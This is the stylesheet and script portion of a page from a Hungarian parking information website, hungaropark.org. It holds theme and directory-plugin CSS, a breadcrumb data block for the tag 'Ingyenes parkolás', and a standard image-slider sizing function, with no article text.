    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans Condensed";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans Condensed";
	font-size:14px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans Condensed";
	font-size:15px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Open Sans Condensed";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans Condensed";
	font-size:38px;
	line-height:38px;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans Condensed";
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans Condensed";
	font-size:38px;
	line-height:38px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://hungaropark.org/",
                                "name": "Kezdőlap"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://hungaropark.org/tag/ingyenes-parkolas/",
                                "name": "Ingyenes parkolás"
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.cheight {height: 100px;}

figure.w2dc-listing-logo .w2dc-listing-logo-img {border-right: 3px solid #eee;}


.carus .w2dc-listing-header h2 a {font-size: 12pt;}

.carus .w2dc-listings-block article.w2dc-listing {min-height: 220px !important;}



/* LOCATION */



.w2dc-content .w2dc-locations-root a {padding: 5px 	0px; border-top: 1px solid #273f70;}

.w2dc-content .w2dc-locations-root a, .w2dc-content .w2dc-locations-root a:active, .w2dc-content .w2dc-locations-root a:visited {text-align: left; background:none; color: #273f70;}

.w2dc-content .w2dc-locations-root a:hover {text-align: left; background:#fff;color: #273f70;}

.w2dc-categories-row, .w2dc-locations-row {margin:0px;}

.w2dc-location-count {font-weight:bold;}

@media screen and (max-width: 992px) {
.w2dc-locations-column {
    margin-bottom: 0px;}
}

/* LINKEK */

.linkek.wpb_text_column li 
{margin: 0px 10px 20px 20px; font-size: 0.9em; line-height: 1.4em;
	color: #aaa;}

.linkek.wpb_text_column li a
{color: #275a88;}

/* CARUSEL */

.carus H2 {font-size: 20px !important;}
.carus .w2dc-listing-logo-img-wrap {border-right: none;}

.carus header.w2dc-listing-header {padding: 0 10px; }

.carus .w2dc-listings-block article.w2dc-listing {Background: #FFFFFF;min-height: 265px;}

.carus figure.w2dc-listing-logo {border-bottom: 4px solid #7ebc36;}

/* SEPARATOR */

.td_block_separator span {border-color: #ccc1b7;}

/* META INFO*/


.notext .td-read-more
{display:none;}

.notext {border-bottom: 1px solid #ccc1b7; margin-bottom: 20px; padding-bottom: 15px;}

.td-column-1 .td_module_mx4 .entry-title {
	font-size: 16px;
font-weight: bold;
line-height: 21px;
	color: #00153e;
	
}


@media (max-width: 767px) { .td_block_19 .td_module_mx2 .item-details .entry-title {    margin: -4px 0 4px 0;
    font-size: 18px;
    line-height: 23px;}}

.td_block_19 .td_module_mx2 .td-module-meta-info {padding-bottom: 8px;}
.td_module_6 .td-module-meta-info {padding-bottom: 5px;}

.td-post-category {text-transform: uppercase; background: #7ebc36;}

/* CONTAVCT7 */

.w2dc-field-output-block-16 
{margin:-5px 0px 0px !important;background:#f0eae8; padding:0px !important;}


/* TELEFON */



.w2dc-content .w2dc-checkbox label {font-weight: 700;} 

 .w2dc-dashboard-tabs, 
.w2dc-content .w2dc-directory-frontpanel .w2dc-logout-link

{display: none;} 

.w2dc-dashboard-listings td {font-size: 14px; font-family: 'open sans'}

.w2dc-subcategories ul li a,
.w2dc-subcategories ul li a:visited
{color: #10255f;
    font-weight: 700;
font-family: open sans condensed; margin-bottom: 2px; } 
.w2dc-subcategories ul li {
background:#f2ebe9; }

.w2dc-content .w2dc-subcategories a {border-bottom: none;}


.w2dc-content .w2dc-category-label { background: #00a9f4; color: #FFFFFF; border: none; text-transform: uppercase; }


.w2dc-categories-row {margin-bottom: 2px;}
.w2dc-content .w2dc-categories-root {font-family: 'open sans condensed' !important; font-size: 18px;}

.w2dc-content .w2dc-categories-root a {padding: 16px 20px;} 

header.w2dc-listing-header h2 {font-weight: bold; font-size: 16pt;}

.w2dc-sticky-ribbon span {display: none;}

.w2dc-listings-block .w2dc-listing-logo-wrap .w2dc-featured-label { background-color: #ae2450; left: 0px; top: 0px; }

.w2dc-listing-logo-img-wrap
{border-right: 1px solid #f2ebe9;}

.w2dc-listing-single .w2dc-field-output-block-checkbox ul li {width: 50%;} 

.w2dc-fields-group ul.w2dc-field-content {width: 100%;}

.w2dc-content .w2dc-categories-root {margin-left: 0px !important;} 

.w2dc-content .w2dc-categories-root a, .w2dc-content .w2dc-categories-root a:visited, .w2dc-content .w2dc-categories-root a:active {text-align: left; font-weight: bold; background: #00a9f4; }

.w2dc-content .w2dc-categories-root a:hover   {
	background: #c10b49; 
text-align: left; font-weight: bold; }

/* KILL BACKGRUND */

.killbg {background: none !important;}

/* Comments off*/

.comments {display: none;}


.td-main-content-wrap, .td-category-grid {background: #f7f7f7;}

.wpb_row {background: #ffffff;}

.td-main-page-wrap > .td-container .td-pb-row:first-child .td_block_trending_now {
margin-top: 24px;
}
.td-trending-now-wrapper {
padding: 0 24px 0 24px;
margin-top:24px; }



.post {background: #f7f7f7;}
.td-post-template-8 {background:none !important;}

.td-post-sharing-bottom {
    border: 1px solid #ededed;
    padding: 10px 26px;
    background: #FFF;
    margin-bottom: 0px;}

.td-post-next-prev {
    background: #eeecf1;
    margin: 0px;
    padding-top: 15px;
    border-left: 1px #EEE solid;
    border-right: 1px #EEE solid;
    border-top: 3px #C00 solid;}

.author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    background: #FFF;
    margin-bottom: 30px;}

.td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #5f4a7b;
    line-height: 21px;
    margin-bottom: 43px;}

.td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #cc0000;
    margin-bottom: 7px;
}

.td-video-template-bg {background: #0a1623;}

.td-category li {
    margin: 0 1px 5px 0;}

.td-category a {
    white-space: nowrap;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    line-height: 14px;
    padding: 7px 10px;
    text-transform: uppercase;}

.td-post-template-4 .td-post-title  {
background: #f7f7f7}

.td-header-style-1 .td-header-sp-logo {
margin: 28px 28px 9px 0;
}
.td-header-sp-logo img {margin: auto 0;}

.sf-menu .td-icon-menu-down {display:none;}

.sf-menu a.sf-with-ul {padding: 0 14px;}

.td-post-content .td_quote_box {
border-left: 12px solid #7ebc36;}

.td-post-content .td_quote_box p {
line-height:25px;
font-size:17px;
}

.td-smart-list-button 
{background-color: #7ebc36 }

.td-scroll-up {background-color: #7ebc36;}

.td_block_template_8 .td-block-title > *:before {background-color: #7ebc36;} 

.td-footer-wrapper div .td_block_template_8 .td-block-title > *:before {background-color: #7ebc36;} 

.td-category a {    background-color: #9c27b0}

.whitetitle.td_block_template_8 .td-block-title * {color: #EEEEEE;}

.td_block_template_8 .td-block-title > *{color:#4267b2;}

.td-post-content li { 
margin: 30px 30px 10px 40px;
font-size: 17px;}

.wpb_text_column li { 
margin: 20px 30px 10px 40px;
}

.wpb_text_column h2, h3 {color: #285688;}

.lead h3 > a {color:#f7f7f7;}
.lead .td-post-date {color: #6db1d8;}
.lead .td_module_6 {
padding: 13px 0; 
border-top: 1px dotted #7393a9;
min-height:105px;}
.lead .entry-thumb {padding-top: 13px;}

.td_block_19 .td_module_mx1 {
margin-bottom:10px;}

.td_module_mx2 {
min-height:97px;
padding-top:12px;
border-bottom: 1px dotted #bbbbbb;}

.td_module_mx2 .item-details {
margin: 0 0 0 110px;}

.td_module_mx2 .entry-thumb {width: 100px;height:70px;}

.td_module_mx2 .entry-title {
margin: -4px 0 4px 0;}

.line .td_module_6 {
min-height:80px;
border-bottom: 1px dotted #bbbbbb;
padding-bottom: 12px;
margin-bottom:12px;}

.line .td_module_6 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0px;}

.td_module_6 .entry-title {
font-size: 16px;line-height:19px}

.td_text_highlight_marker_blue {
background-color: rgba(40, 86, 136, 0.77);
box-shadow: 8px 0 0 rgba(40, 86, 136, 0.77), -8px 0 0 rgba(40, 86, 136, 0.77);}

.td-post-next-prev {
border-top: 3px #0d3854 solid;
background: rgba(13, 56, 84, 0.07) !important
}
.td-post-next-prev-content span { color:#0d3854;}

.td-post-next-prev-content a {color: #0d3854; font-weight: bold;}

#disqus_thread {
background: #fff;
padding: 15px;
margin-bottom: 48px;}

.td-header-gradient {border-top:1px solid #eee;}

.feedzy-rss .rss_header {display: none;}

.feedzy-rss .rss_item .title {Font-family: "Open Sans Condensed" ; font-size:24px;}

.feedzy-rss .rss_item .rss_content small {display: none;}

.rss_content p { 
font-family: "Noticia Text"; line-height: 24px; margin-top: 10px; margin-left: 170px; margin-bottom:-26px !important;}

.sr-fluid {z-index:1000;}


.td-post-template-2 .td-category {margin: 30px 0 5px}

.td_category_template_2 .td-category-header {
background-color:#0d3854;}

.td_category_template_2 .td-category-header H1 {color: #FFFFFF;}

.td-category-header .td-pulldown-filter-display-option {background-color: #7ebc35;}

.td-author-name {margin: -2px 0 3px;}

input[type=submit] {
    background-color: #7ebc36;}



.line .block-title {
background-color: #f2f2f2;
border-bottom: 0px;
border-left: 6px solid #7ebc36;
}

.line .block-title > span  {
background-color: #0d3854;
font-weight: 700;
padding-bottom: 6px;}


.td-main-sidebar .td_module_6  {
    min-height: 80px;
    border-bottom: 1px dotted #bbbbbb;
    padding-bottom: 12px;
    margin-bottom: 12px;}

.td-main-sidebar .block-title {
    background-color: #d3dee7;
    border-bottom: 0px;
    border-left: 6px solid #7ebc36;}

.td-main-sidebar .block-title > span {
background-color: #0d3854;
font-weight: 700;
padding-bottom: 6px;}


.td_module_10 {
    border-bottom: 1px dotted #bbb;
    margin-bottom: 20px;
    padding-bottom: 20px;}

.td-front-end-display-block {
-webkit-box-shadow: 0px 0px 18px 0px rgba(120,120,120,1);
-moz-box-shadow: 0px 0px 18px 0px rgba(120,120,120,1);
box-shadow: 0px 0px 18px 0px rgba(120,120,120,1);}


.td-more-articles-box-title {
color: #f7f7f7;
line-height: 40px;
min-width: 370px;
background: #0d3854;
margin-bottom: 0px;
border-left: 50px solid #7ebc36;
text-align: left;
padding-left: 12px;}

.td-more-articles-box {
  padding: 0;
  border: 0px;
  width: 370px;
border-bottom: 5px solid #7ebc36;}

.td-more-articles-box .td_module_6 {
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
  margin-bottom: 15px;
  margin: 15px 15px 0 15px;}

.td-close-more-articles-box {
 left: 8px;
 top: 10px;
 color: #FFFFFF;
  }

.td_mega_menu_sub_cats {
    padding-top: 5px;
}

.block-mega-child-cats {
    max-height: 262px;}

.td_mega_menu_sub_cats a {
padding: 3px 22px;}



.line2 .block-title {
background-color: #0a141f;
border-bottom: 0px;
border-left: 6px solid #7ebc36;
}
.line2 .block-title > span {
background-color: #0d3854;
font-weight: 700;
padding-bottom: 6px;}

.td-related-title {
background-color: #f2f2f2;
border-bottom: 0px;
border-left: 6px solid #7ebc36;
font-weight:700;
border-bottom: 0px !important;}

.td-related-title .td-cur-simple-item {
background-color:#0d3854 !important;}


.td-related-row .td-post-category { 
  text-transform: uppercase;
	font-weight: 700;
	padding: 6px 8px 5px;
  background: #7ebc36;
	white-space: nowrap;
}
.td-related-row .td-post-category:hover { 
  background: #653443;
}

.td-related-row .td-module-image .td-post-category {
	bottom: auto; 
	top: 0;
	left: 160px
}

@media (min-width: 1018px)
{.td-related-row .td-module-image .td-post-category{ 
	left: 235px
	}

}





table td {
    border: 3px solid #f7f7f7;
    padding: 8px 12px;
    font-size: 16px;
    vertical-align: top;
    line-height: 21px;}


.td-post-template-3 .entry-crumbs, .entry-crumbs a  {color:#0d3854;}

.gframe .td_module_mx1  {
border-bottom: 6px solid #7ebc36;}

.td-category-header .td-bred-first a  {color: #b2b6b8;}
.td-video-template-bg .entry-crumbs a, .td-bred-first a  {color: #b2b6b8;}

div.wpcf7 {
    padding: 24px 24px 10px 24px;
    background: #ffffff;
    border-top: 5px #7ebc36 solid;
}

input[type=text],input[type=email], input[type=tel], textarea
 {font-size: 16px;color: #285688;}

label {font-family: "open sans condensed";}

.wpcf7-response-output {font-family: 'Open Sans Condensed'; background: #ff6600; color: #FFFFFF; border: none !important; padding: 10px 20px !important; }

table td {border: 1px solid #e8f0f1;}

.widget li {
    font-family: 'open sans condensed';
}
.widget li li {
    margin-left: 0px;
    background: #eee;
    margin-bottom: 2px;
    padding-left: 10px;}


.td-sml-current-item-nr {
background-color: #0d3854;
top:12px; }

.td-sml-current-item-title 
{font-size: 24px;
line-height:28px;}

@media (max-width: 767px)  {
.td_smart_list_6 h2 {
text-align: left;} 
.td-sml-current-item-nr {
top: 0px;}}

.td-review {background: #FFFFFF;
}
.td-review-header .block-title, .td-review-summary .block-title  {
font-weight: bold;
background: #0d3854;
border-left: 6px solid #7ebc36;
}

.highcharts-title {
font-size: 22px !important;
font-family: "Open Sans Condensed";
font-weight: 700;
fill: #002060 !important;
}

.widget.widget_nav_menu ul li {    
font-weight: 600;
    border-bottom: 1px solid #fff;
    background: #0073aa;
    margin: 0;
        color: #f7f7f7;
    font-size:16px;
    }

.widget.widget_nav_menu ul li > a {
color: #f7f7f7; 
padding-left:10px;
padding-top: 10px !important; }

.widget.widget_nav_menu .current-menu-item { 
background: #7ebc36 !important;}

.widget.widget_nav_menu .current-menu-item > a { 
color: #FFFFFF!important;}

/* SUBMENU 8c3396*/

.widget.widget_nav_menu ul li .sub-menu li { background: #eee !important ;}

.widget.widget_nav_menu ul li .sub-menu li a { color: #004667
	; }

.widget.widget_nav_menu ul li .sub-menu .current-menu-item {    
    background: #8c3396!important ;}

.widget.widget_nav_menu ul li .sub-menu .current-menu-item a {    
    color: #FFFFFF !important;}


.vc_tta.vc_general .vc_tta-panel-title {font-family:'open sans condensed';}

.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {color: #002060!important;}

.vc_tta-container h3, h2, h1 {font-family: 'open sans condensed'; color: #285688;}

.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
font-family: "open sans condensed"; font-weight:700;
}

.vc_btn3-container {margin-bottom:6px;
width:100%;}

.vc_btn3-size-lg {width: 100% !important;}

.vc_btn3.vc_btn3-size-lg  {font-size: 18px;}

@media (max-width: 767px) {
.padd {padding-left:18px;padding-right:18px;}
.padd10 {padding-left:10px;padding-right:10px;}}

.video { background: #272731;}

.video .td_block_inner {padding: 0 10px;}
.video a { color: #FFFFFF; }

.video .block-title {background: #18181d;}

.video  .block-title > span {background: #343440;}

.video .td-post-category {background: #7ebc36;} 
.video .td-post-category:hover {background: #5f9421;} 

.td_text_highlight_marker_blue {font-size: 32px; line-height: 48px;}



.td-post-template-9 H1 {color: #002060;}

.td-post-next-prev [class*="td-block-span"] {padding-right: 20px; 
    padding-left: 20px; }

.td-post-template-5 .td-post-title

{border-bottom: 1px dotted #663443;
 margin-bottom: 20px;}

.td-post-template-10 .td-bred-no-url-last {color: #eeeeee;}

.td_module_mx8 .td-module-comments, .td-module-comments {display:none;}

.td_text_highlight_marker_red {
font-size: 32px; line-height: 48px;
}

.td-post-content .dropcap {background-color: #aa2352; 
font-family: 'Roboto Slab';
font-weight: 600; line-height: 62px; padding: 2px 16px 4px;}

/* Child theme */

.td-post-template-4 .highlighter, .td-post-template-3 .highlighter {background: #557492; height: 230px;}

.td-2 .highlighter {
background: #557492;     padding-bottom: 32px;}

.td-2 .highlighter2 {background: #375775; 
  margin-bottom: 32px; }

.td-post-template-2 .td-post-sub-title {color: #f7f7f7; font-style: normal;}



.td-post-template-2 .entry-crumbs, .td-post-template-2 .entry-crumbs a, .td-post-template-2 .td-post-author-name, .td-post-template-2 .td-post-title .td-post-date, .td-post-template-2 .td-module-meta-info
{color: #f7f7f7}

.td-post-template-2 .td-module-meta-info {margin: 8px 0;}

.td-post-template-2 .vglnk {color: #ffffff;}

.td-post-template-3 .entry-crumbs, .td-post-template-3 .entry-crumbs a,
.td-post-template-4 .entry-crumbs, .td-post-template-4 .entry-crumbs a

{color: #f5ebe9 ;}

.td-post-template-3 .entry-crumbs a:hover,
.td-post-template-4 .entry-crumbs a:hover 
{color: #FFFFFF;}

.td-post-template-3 .td-post-header-holder,
.td-post-template-4 .td-post-header-holder, .td-post-template-4 .td-post-featured-image
{background: #30353f;}

.td-post-template-3 .td-post-header-holder,
.td-post-template-4 .td-post-header-holder
{border-top: 5px solid #7ebd35;}

.td-post-template-4 .td-post-header-holder {margin-top: 13px; padding-top: 0px; }


@media (max-width: 1018px) and (min-width: 768px)
{ 
	.td-crumb-container { padding-bottom:18px;}
	}
	
@media (max-width: 767px)
{ .td-crumb-container {padding-bottom:18px;}} 



@media (min-width: 1018px) {	.td_block_big_grid_fl_1 .td-big-grid-post .entry-title { font-size: 58px;
line-height: 60px;
padding-right: 200px; padding-bottom: 20px;}}

.theblank {background:none;} 

@media (max-width: 767px)
{.td-container, .tdc-row {padding-left: 10px;
    padding-right: 10px;}}

.w2dc-listing-header h2 {font-family: 'Open Sans Condensed'; }


.w2dc-listing-header h2 a {color: #273f70 !important;}

.w2dc-listing-header h2 a:hover {color: #00a9f4 !important;
text-decoration: none;}

.w2dc-listings-block article.w2dc-listing {margin-bottom: 20px; min-height: 116px;}

.w2dc-listings-block article.w2dc-listing {background: rgba(255,255,255,0.85); border:none; }

div.w2dc-content .w2dc-fields-group {margin-top: 10px; margin-bottom: 0px }

div.w2dc-content .w2dc-fields-group .w2dc-field-caption {width: 30px;}

.w2dc-content .w2dc-categories-root {font-family: 'Open Sans', arial, sans-serif;    margin-left: 6px;} 

header.w2dc-listing-header  { padding: 10px 0 0 10px; }

div.w2dc-content .w2dc-field-output-block {padding: 0 0 0 10px; margin: 3px; }

.w2dc-breadcrumbs {
	display: inline-block;
  width:100%; margin: 0px !important; 
	font-family: 'Open Sans', arial, sans-serif; margin-bottom: 10px !important;
}

.w2dc-listing-single {
    

}

.nagybetu {font-size:36px !important;} 


div.w2dc-content .w2dc-fields-group .w2dc-fields-group-caption {font-family: 'Open Sans Condensed'; Font-size:16px; text-transform:UPPERCASE;
border-bottom:none;
color: #273f70;
background: #eaeaea;
border-left: 6px solid #00a9f4;
padding: 6px 12px 6px;
margin: 0px;}

.w2dc-field-name {size:16px !important; text-transform:UPPERCASE;
border-bottom:none;
color: #ffffff;
background: #683043;
border-left: 6px solid #7ebd35;padding: 6px 12px 6px;
font-family: 'Open Sans Condensed'; width: 100% !important;}


.w2dc-field-output-block {
font-family: 'Open Sans';}

div.w2dc-content .w2dc-fields-group {margin-bottom:0px;} 

.w2dc-field-description {margin-top:10px;}

.w2dc-big-slide-caption {display: none;}

.w2dc-big-slide-wrapper
{height: 160px !important;
box-shadow: none;
border:1px solid #eeeeee;
margin-bottom:80px;}

.w2dc-big-slide {height:160px !important;}

.w2dc-nav-tabs li {
 margin-left:0px; 
 font-family: 'Open Sans';  text-transform:uppercase; 
 font-weight: bold;}

.w2dc-content .w2dc-nav-tabs {background: #eaeaea; border-bottom: none; border-left: 6px solid #00a9f4;} 
.w2dc-content .w2dc-nav-tabs > li.w2dc-active > a
{background: #0d3854; color: #ffffff; border:none; }

.w2dc-content .w2dc-nav-tabs > li > a {border-radius:0; border:none;} 

.w2dc-sticky-icon, .w2dc-field-input-block-14, .w2dc-field-input-block-15, .w2dc-submit-section-expiration-date   {display: none !important;}

div.w2dc-content .w2dc-btn-primary {font-family: 'Open Sans Condensed'; }

.w2dc-search-section-label {
	font-family: 'Open Sans Condensed';
font-size: 1.3em;
font-style:normal;
}

.w2dc-listings-block { padding-left:15px !important;}

/* REGISZTRÁCIÓ */
.w2dc-content h2 {font-family: 'Open Sans Condensed'; Color: #12285e;}

.w2dc-submit-section h3.w2dc-submit-section-label {font-family: 'Open Sans Condensed'; color: #FFFFFF; 
text-shadow:none;
border-radius:0px;
box-shadow: none;
background: #0d3854; 
border-left: 6px solid #7ebd35;
padding: 10px 10px;
font-size:16px;
text-transform: UPPERCASE;}

.w2dc-submit-section-tags {display:none;}


.wp-editor-tabs, .mce-flow-layout, .w2dc-additional-info-wrapper {display:none !important;}

.w2dc-submit-section {background: #f5f7f9 !important;}

/* SEARCH */
.w2dc-submit-section {
background: #f2f2f2;
border: none;
border-radius: 0px;
}
.w2dc-content.w2dc-search-form {border-radius:0px;
border: 0px; }

.w2dc-search-overlay {background: none;}

.w2dc-content .w2dc-container-fluid {padding: 0 25px;}

/* Ártábla */

.price-inner .vc_column-inner {-webkit-box-shadow: 0px 0px 10px 1px rgba(201,176,171,1);
-moz-box-shadow: 0px 0px 10px 1px rgba(201,176,171,1);
box-shadow: 0px 0px 10px 1px rgba(201,176,171,1);}

.price-inner td {border: 0px}

.w2dc-content .w2dc-choose-plan {border:none;
font-family: 'Open Sans Condensed'; }

header.w2dc-listing-header {
	padding: 8px 0 0 10px }

.w2dc-content address, .w2dc-field-phone-content {font-style: normal !important; font-size: 0.9em !important;}

div.w2dc-content .w2dc-field-output-block {margin: 0px;}

.w2dc-content .w2dc-choose-plan:hover {border:none;}

.w2dc-content .w2dc-panel-default > .w2dc-panel-heading {background:#683043; color:#ffffff;
text-transform: uppercase;
font-weight: bold;
;}

/* Telefonkönyv */

.subcategories ul li {border-bottom: 1px solid #e4afaf;}

/* Adatlap */



@media (min-width: 1018px) {
	.w2dc-fields-group {padding-left: 190px !important;}
.w2dc-field-output-block-15 {margin-left: -190px !important;}
}




.w2dc-fields-group-caption {
	display: inline-block;
	width: 100%;}
@media (min-width: 1018px) {
.shades {-webkit-box-shadow: 2px 0px 4px 0px rgba(199,183,188,1);
-moz-box-shadow: 2px 0px 4px 0px rgba(199,183,188,1);
	box-shadow: 2px 0px 4px 0px rgba(199,183,188,1);} }

.w2dc-hours-field div  {border-top: 1px solid #dddddd;}

/* Related Articles */
.fulls .td-block-span6 {width:100%;}

.fulls .td-block-span6 h3 a {color: #10255f;} 

.fulls .td-module-meta-info, .fulls .td-module-meta-info a {color: #ffffff !important;} 

.fulls.td_block_wrap {margin-bottom: -35px !important;}

.div .w2dc-content a {color: #7ebd35; }

.w2dc-content p,  .subcategories ul li  {font-family: 'Open Sans';}

.w2dc-field-output-block-3 ul li {padding-bottom: 15px;}

.bg_position  {background-position: top center;
min-height:350px;}

/* TABS */

.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a { padding: 14px 20px !important;
background:#323641; color:#FFFFFF; margin-right: 1px; font-size: 16px; font-family: 'Open Sans Condensed' !important; }

.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {border-bottom: 0px !important; background: #f7f7f7; }


/* Business Menu */
@media (max-width: 767px) {
	.business-menu {display:none}}


@media (min-width: 767px) {
.business-menu { background:#1c3853;
font-family:'Open Sans Condensed';
font-size: 14px;
text-transform: uppercase;
font-weight: Bold;	}}

.business-menu .td-container .menu {margin: 0px; 		  border-left: 1px solid #e4ebf2;}

.business-menu .td-container .menu ul {
    list-style-type: none;
    list-style: none;
    list-style-image: none;}

.business-menu .td-container .menu li {
    display: inline; 
    margin-left: 0px; 
    margin-right: -3px;
	  padding: 20px 20px;
	  line-height: 32px;
	  border-right: 1px solid #e4ebf2;
}

.business-menu .td-container .menu li:hover {
    background: #5e8e27; 
}

.business-menu .td-container .menu li a {
    display: inline; 
    color: #f7f7f7; }

.td-header-style-8 .td-header-sp-logo {top:36px;}

.td-header-style-8 .td-header-sp-recs {background: #e4ebf2; padding-top:20px !important; margin-top: 0px !important;
padding-bottom:14px !important; } 


/* HEADER */
.td-header-gradient {border-top: none;} 

.td-header-wrap .td-header-top-menu-full {background: #ffffff !important} 

.td-header-wrap .td-header-top-menu-full .td-header-top-menu {border-bottom: 1px solid #eeeeee;}


/* FOOTER */

.clean_menu ul li, .clean_menu_inline ul li  {border-bottom: none !important;
font-family: 'Open sans';
font-size: 14px !important;
line-height: 2em;
font-weight: normal !important;
	background-color: transparent !important;
}

@media (max-width: 767px)  {
	.clean_menu ul li {
		text-align: center;
		font-size: 16px !important;
	
	}
	
.td-footer-page .wpb_content_element, .td-footer-page .widget {
			margin-bottom: 0px !important;
		
		
	}
	
		.clean_menu_head {text-align: center !important;
	    border-top: 1px dotted #eee;
    padding-top: 10px;
	}	
	}
	



.clean_menu ul li a {padding-left: 0px !important}

.clean_menu_inline ul li    {display: inline;
     padding: 8px 20px;
    line-height: 32px;
    border-right: 1px solid 
			#1f3453;
    margin-left: -3px !important;
			 background: #8dbb23 !important
;}

.clean_menu_inline ul li:hover  {background: #739a19 !important;}
  

.clean_menu_inline ul li a {     padding-left: 0px !important; top: 0px !important;}

.clean_menu_inline {margin: 0px; padding: 0px !important; border-left: 1px solid #683043;}

.clean_menu_inline .widget {margin-bottom: 0px;} 


.td-footer-wrapper
.widget.widget_nav_menu .current-menu-item 
{background: none !important;
}




/* FOOTER REPAIR */

.fullfoot {
padding-left: calc((100% - 1068px)/2); 
	padding-right: calc((100% - 1068px)/2); 
background-color: transparent !important;}

@media (max-width: 1140px) and (min-width: 1019px) {

.fullfoot {
padding-left: calc((100% - 980px)/2);  
	padding-right: calc((100% - 980px)/2); }
}

@media (max-width: 1018px) and (min-width: 768px) {
.fullfoot {
padding-left: calc((100% - 740px)/2); 
padding-right: calc((100% - 740px)/2);  }
}

@media (max-width: 767px)  {
.fullfoot {
padding-left: 20px; 
padding-right: 20px;}
.td-footer-page .tdc-row {
padding-left: 0px; 
padding-right: 0px;
}}

.td-footer-wrapper 
.td-main-content-wrap {padding-top: 0px !important;}

.td-footer-wrapper .td_block_wrap {margin-bottom: 18px;}




/* ÁRFOLYAM */

.td-exchange-rates {padding: 0 12px 5px;}

.td_block_exchange .td-exchange-header {display: none;
}

.td_block_exchange .td-rate {
	border-bottom: 1px dotted #bbbbbb; padding: 5px 0; 
	color: #ffffff;
}

.td_block_exchange .td-flags-all {top: 3px;}

.td_mod_related_posts h3, .td_mod_mega_menu .item-details a {font-weight: bold !important;}


.kozossegi { width:49.5%; display: inline-block}

@media (max-width: 1018px)  {
.kozossegi { width:100%;
display: inline-block}}

/* Egsoros */

.egysoros .td-module-meta-info {display: none !important;} 

.egysoros  .td-module-title { 
font-family: Roboto;
font-weight: normal;
font-size: 14px;
line-height: 21px; 
}

.egysoros .td_module_wrap {padding-top: 0px;
padding-bottom: 0px; 
margin: 6px 0 3px 0;
border-bottom: 1px dotted #bbbbbb; }

.egysoros {
padding: 1px 10px 5px;
background: #8b757c;}

.egysoros a {color: #f5ebe9;}
 .egysoros a:hover {color: #FFFFFF !important;}
.egysoros a:active {color: #FFFFFF !important;} 


/* RELATED */

.td_block_related_posts .td-module-title {    margin-bottom: 30px;
padding-top: 25px;}

